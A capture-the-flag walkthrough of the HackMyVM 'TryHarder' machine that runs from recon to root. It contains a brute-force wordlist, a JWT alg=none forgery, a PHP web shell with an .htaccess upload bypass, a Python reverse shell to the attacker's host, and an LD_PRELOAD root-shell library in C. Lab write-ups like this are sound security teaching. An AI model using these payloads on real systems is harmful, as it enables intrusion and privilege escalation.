24/04/25
TryHarder
hackmyvm
بِسْمِ اللَّهِ الرَّحْمَنِ الرَّحِيمِ
Today we'll be tackling the "Tryharder" machine from HackMyVM, a medium-difficulty box with some interesting challenges. Let's dive in!
Recon Nmap
We start with Nmap scan to identify open ports and services:
$nmap -sV -sC -p- 192.168.56.136
---------------------------------
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-23 20:06 UTC
Nmap scan report for 192.168.56.136
Host is up (0.00031s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 93:a4:92:55:72:2b:9b:4a:52:66:5c:af:a9:83:3c:fd (RSA)
|   256 1e:a7:44:0b:2c:1b:0d:77:83:df:1d:9f:0e:30:08:4d (ECDSA)
|_  256 d0:fa:9d:76:77:42:6f:91:d3:bd:b5:44:72:a7:c9:71 (ED25519)
80/tcp open  http    Apache httpd 2.4.59 ((Debian))
|_http-title: \xE8\xA5\xBF\xE6\xBA\xAA\xE6\xB9\x96\xE7\xA7\x91\xE6\x8A\x80 - \xE4\xBC\x81\xE4\xB8\x9A\xE9\x97\xA8\xE6\x88\xB7\xE7\xBD\x91\xE7\xAB\x99
|_http-server-header: Apache/2.4.59 (Debian)
MAC Address: 08:00:27:79:45:C9 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.61 seconds
- Port 22: OpenSSH 7.9p1
- Port 80: Apache 2.4.59 serving a Chinese-language website
Exploit website
While inspecting the website's source code, we found an interesting comment:
                首页
        .btn:hover {
            background: #2980b9;
            transform: translateY(-2px);
            box-shadow: 0 5px 10px rgba(0,0,0,0.1);
        }

        /* 调试信息:API路径 /NzQyMjE= */
    style>
head>
body>
    div class="header">
        h1 class="logo">西溪湖科技h1>
        p class="tagline">创新科技,引领未来p>
    div>

    div class="nav">
        div class="nav-container">
            div>
                a href="#">首页a>
Decoding this Base64 string reveals a potential endpoint:
echo "NzQyMjE=" | base64 -d
----------------
74221

Visiting http://192.168.56.136/74221 reveals a login page.

Instead of using the full rockyou.txt, I used a smaller list of common credentials from a CTF wordlist. With Burp Suite, I successfully brute-forced the login.
so here is a small one
123456
password
12345678
1234
admin@123
pussy
12345
dragon
qwerty
696969
mustang
letmein
baseball
master
michael
football
shadow
monkey
abc123
pass
fuckme
6969
jordan
harley
ranger
iwantu
jennifer
hunter
fuck
2000
test
batman
trustno1
thomas
tigger
robert
access
love
buster
1234567
soccer
hockey
killer
george
sexy
andrew
using burpsuite for that Job and it works :
Successful Credentials: test:123456

After logging in, I noticed the session cookie is a JWT. Using FusionAuth’s JWT Decoder, I decoded the token.
BYPASS JWT
- Change the algorithm from
HS256tonone. - Modify the payload to:
{
  "sub": "123",
  "role": "admin",
  "exp": 1745444700
}
- Remove the signature (everything after the second dot).
- Resulting token:
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzdWIiOiIxMjMiLCJyb2xlIjoiYWRtaW4iLCJleHAiOjE3NDU0NDQ3MDB9.
Pasting this token into the browser’s cookie grants us admin access. (refresh after parsing the token)

File Upload
As admin, we gain access to a file upload feature. so we gonna create a simple payload and upload it
<?php system($_REQUEST['cmd']); ?>
Only .jpg and .png files are allowed!
so i tried some tricks , after i successed to bypass this restriction using an .htaccess trick. For more details, check PortSwigger’s article on file upload attacks.
so we gonna change the extension of revshell to .jpg after change the restriction on .htaccess
to treat .jpg files as PHP.
curl http://192.168.56.136/74221/uploads/123/revshell.jpg\?cmd\=whoami
-------
www-data
so after we gonna create a rev shell with python
export RHOST="$IP";export RPORT=$PORT;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/bash")'
on the other side our listener
$ nc -vlnp 4444
--------------------------

listening on [any] 4444 ...
connect to [192.168.56.105] from (UNKNOWN) [192.168.56.136] 40598
www-data@Tryharder:/var/www/html/74221/uploads/123$ cd /home/pentester
www-data@Tryharder:/home/pentester$ ls
ls
user.txt
so we gonna upload the linpeas.sh
on the attacker side just set up a python server
kali@kali$ python3 -m http.server 8000

# target side
www-data@tryharder$ wget http://192.168.56.105:8000/linpeas.sh
so something interesting in the ouptut :
╔══════════╣ Users with console
pentester:x:1000:1000:Itwasthebestoftimes!itwastheworstoftimes@itwastheageofwisdom#itwastheageoffoolishness$itwastheepochofbelief,itwastheepochofincredulity,&itwastheseasonofLight...:/home/pentester:/bin/bash
root:x:0:0:root:/root:/bin/bash
xiix:x:1001:1001:A Tale of Two Cities:/home/xiix:/bin/bash
------------------------
╔══════════╣ Running processes (cleaned)
╚ Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes
root         1  0.2  0.9 103748 10044 ?        Ss   16:05   0:10 /sbin/init
root       219  0.0  0.9  40640  9348 ?        Ss   16:05   0:04
xiix       428  0.0  0.0   2384   760 ?        Ss   16:06   0:00      _ /bin/sh -c /srv/backdoor.py
so i was just lucky that i did ls -al /srv and it shows another file ...
www-data@Tryharder:/tmp$ ls /srv -al
total 16
drwxr-xr-x  2 root root 4096 Mar 23 23:42 .
drwxr-xr-x 18 root root 4096 Nov 13  2020 ..
-rw-r--r--  1 root root  161 Mar 23 11:28 ...
-rwx------  1 xiix xiix 1012 Mar 23 23:42 backdoor.py
reading the content of ...
www-data@Tryharder:/srv$ cat ...
-------------------Iuwbtthfbetuoftimfs"iuwbsuhfxpsttoguinet@jtwbttieahfogwiseon#iuxatthfageofgpoljthoess%itwbsuiffqocipfbemieg-iuxbsuhffqpdhogjocredvljtz,'iuwasuhesfasooofLjgiu../
The output was somewhat similar to the GECOS/user info of the pentester, so I tried something: for each character that exists in both strings, we assign 1; if not, we assign 0. I implemented this using ChatGPT.
def compare_chars_bitwise(str1, str2):
    max_len = max(len(str1), len(str2))
    str1 = str1.ljust(max_len)
    str2 = str2.ljust(max_len)

    return ''.join('1' if a == b else '0' for a, b in zip(str1, str2))
# Your input strings
str1 = "Itwasthebestoftimes!itwastheworstoftimes@itwastheageofwisdom#itwastheageoffoolishness$itwastheepochofbelief,itwastheepochof>
str2 = "Iuwbtthfbetuoftimfs\"iuwbsuhfxpsttoguinet@jtwbttieahfogwiseon#iuxatthfageofgpoljthoess%itwbsuiffqocipfbemieg-iuxbsuhffqpdho>

print(compare_chars_bitwise(str1, str2))
output :
1010011011001111101010101010000011001010101100101100101110101100101101111100110010111011101000001100111011001000101000001100011110101010101110111011101110100110
This bunch of binary doesn't make sense right now, so I tried converting it to ASCII, but the output was garbage with that code.
def binary_to_ascii(binary_str):
chars = [binary_str[i:i+8] for i in range(0, len(binary_str), 8)]
return ''.join(chr(int(b, 2)) for b in chars if len(b) == 8)
binary_str = "1010011011001111101010101010000011001010101100101100101110101100101101111100110010111011101000001100111011001000101000001100011110101010101110111011101110100110"
print(binary_to_ascii(binary_str))
-------------------------------------------output--------------------------------
¦Ïª ʲˬ·Ì» ÎÈ Çª»»¦
I was stuck here, so I shifted my approach: 'What if I flip the logic entirely—swapping every 1 with 0 and vice versa' It worked!
def binary_to_ascii(binary_str):
    chars = [binary_str[i:i+8] for i in range(0, len(binary_str), 8)]
    return ''.join(chr(int(b, 2)) for b in chars if len(b) == 8)

binary_str = "0101100100110000010101010101111100110101010011010011010001010011010010000011001101000100010111110011000100110111010111110011100001010101010001000100010001011001"
print(binary_to_ascii(binary_str))

--------------------------output---------------------------------
Y0U_5M4SH3D_17_8UDDY
Foothold
We've successfully established an SSH connection to the target machine using the pentester user credentials.
ssh pentester@192.168.56.136
--------------------------------
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
pentester@Tryharder:~$ ls
user.txt
The permissions that the user 'pentester' has are:
pentester@Tryharder:~$ sudo -l
Matching Defaults entries for pentester on tryharder:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User pentester may run the following commands on tryharder:
    (ALL : ALL) NOPASSWD: /usr/bin/find
After trying different payloads with the find command exploit and nothing worked, I checked what services were running on the machine instead.
ss -nltp
pentester@Tryharder:~$ ss -nltp
State            Recv-Q           Send-Q                       Local Address:Port                       Peer Address:Port
LISTEN           0                128                                0.0.0.0:22                              0.0.0.0:*
LISTEN           0                5                                127.0.0.1:8989                            0.0.0.0:*
LISTEN           0                128                                      *:80                                    *:*
LISTEN           0                128                                   [::]:22                                 [::]:*
listen on the local server 127.0.0.1:8989 using Netcat
Priv Esc
pentester@Tryharder:~$ nc 127.0.0.1 8989
Enter password: Y0U_5M4SH3D_17_8UDDY
Access granted!
shell> whoami
xiix
so we gonna try to create a authorized_key and authenticate with it
ssh-keygen -t rsa -f attack
Transfer the content of attack.pub to xiix/.ssh/authorized_keys
first create a .ssh and do echo "attack_pub_content" >.ssh/authorized_keys
shell> mkdir .sshshell> echo "ssh-rsa AAAAB3NzaC1yXXXXXXXXXXXXXXXXXXXXXXXXX kali@kali" >.ssh/authorized_keys
ssh xiix@192.168.56.137 -i attack
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
xiix@Tryharder:~$ ./guess_game
===== 终极运气挑战 / Ultimate Luck Challenge ====
规则很简单: 我心里有个数字(0-99),你有一次机会猜。
I have a number (0-99), you get one guess.
猜对了,我就把属于你的东西给你;猜错了?嘿嘿,后果自负!
Guess right, I’ll give your reward; wrong? Hehe, face the consequences!
提示: 聪明人也许能找到捷径。
Hint: Smart ones might find a shortcut.
输入你的猜测(0-99) / Your guess (0-99): 2
哈哈,猜错了! / Wrong guess!
秘密数字是 50。 / Secret number: 50
The challenge involves a number-guessing game. The strategy is to keep running the guess_game binary until it selects our predetermined number (I'll choose 10). The payload should look like this:
while true ; do echo 10 |./guess_game ;done
Once the script selects our chosen number (10 in this case), it reveals a password.
===== 终极运气挑战 / Ultimate Luck Challenge ====
规则很简单: 我心里有个数字(0-99),你有一次机会猜。
I have a number (0-99), you get one guess.
猜对了,我就把属于你的东西给你;猜错了?嘿嘿,后果自负!
Guess right, I’ll give your reward; wrong? Hehe, face the consequences!
提示: 聪明人也许能找到捷径。
Hint: Smart ones might find a shortcut.
天哪!你居然猜对了!运气逆天啊! / You got it! Amazing luck!
Pass: superxiix
We can now authenticate as user 'xiix'. and see the permission
xiix@Tryharder:~$ sudo -l
Matching Defaults entries for xiix on tryharder:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, env_keep+=LD_PRELOAD

User xiix may run the following commands on tryharder:
    (ALL : ALL) /bin/whoami
We have /bin/whoami ((≖_≖ )) available, but there's something different in the secure_path - it includes env_keep+=LD_PRELOAD.
LD_PRELOAD is an environment variable in Linux/Unix systems that forces the dynamic linker to load a user-specified shared library before any other libraries when a program launches. This allows you to override functions from standard libraries (e.g., libc functions like getuid(), malloc()) with custom implementations. to do that we gonna create a malicious library that force the escalation to root and spawns a shell . to read more : https://www.hackingarticles.in/linux-privilege-escalation-using-ld_preload/
Create a malicious malicious shared library.
#include
#include
#include
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}
Compile it with gcc, do not worry about these warnings just keep going
gcc -fPIC -shared -o exploit.so exploit.c -nostartfiles
exploit.c: In function ‘_init’:
exploit.c:6:1: warning: implicit declaration of function ‘setgid’; did you mean ‘setenv’? [-Wimplicit-function-declaration]
 setgid(0);
 ^~~~~~
 setenv
exploit.c:7:1: warning: implicit declaration of function ‘setuid’; did you mean ‘setenv’? [-Wimplicit-function-declaration]
 setuid(0);
 ^~~~~~
 setenv
-fPIC: Generates position-independent code (required for shared libraries).-shared: Creates a shared object (.so) file.-o exploit.so: Output file name.-nostartfiles: Ensures our_init()runs without conflicts.
xiix@Tryharder:~$ sudo LD_PRELOAD=/home/xiix/exploit.so /bin/whoami
root@Tryharder:/home/xiix#
why command sudo ... works :
- sudo preserves LD_PRELOAD
- and the malicious exploit.so loads first , overriding functions and spawning a root shell instead of running
whoami
root@Tryharder:/home/xiix# cd ~ && cat root.txt
Flag{7ca62df5c884cd9a5e5e9602fe01b39f9ebd8c6f}
ROOTED

